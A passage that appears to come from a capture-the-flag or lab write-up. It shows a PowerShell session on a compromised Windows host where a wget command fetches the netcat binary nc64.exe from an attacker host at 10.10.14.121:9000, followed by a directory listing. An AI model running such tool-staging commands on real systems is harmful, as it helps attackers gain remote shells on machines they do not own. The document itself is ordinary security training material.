 PS C:\Users\sam.emerson\Documents> wget http://10.10.14.121:9000/nc64.exe -o nc64.exe
wget http://10.10.14.121:9000/nc64.exe -o nc64.exe
PS C:\Users\sam.emerson\Documents> ls
ls
Directory: C:\Users\sam.emerson\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/21/2023   9:18 AM          14158 CVE-2023-28252_Summary.pdf
-a----         11/4/2024  11:41 AM          45272 nc64.exe
-a----         9/26/2023   1:06 PM           1113 watchdog.ps1